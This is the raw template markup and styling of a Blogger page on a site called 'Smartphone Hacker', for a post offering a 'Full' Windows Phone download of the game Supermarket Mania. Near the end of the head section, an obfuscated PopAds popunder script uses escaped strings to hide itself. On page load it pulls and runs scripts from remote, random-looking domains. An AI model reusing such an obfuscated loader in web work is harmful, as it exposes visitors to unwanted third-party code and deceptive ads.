.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania 2</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania 3</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
supermarket mania xap free download</span></a></span>
<span><i class='fa fa-file-text-o'></i>
[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg'></a>
<h3 class='post-title entry-title'>
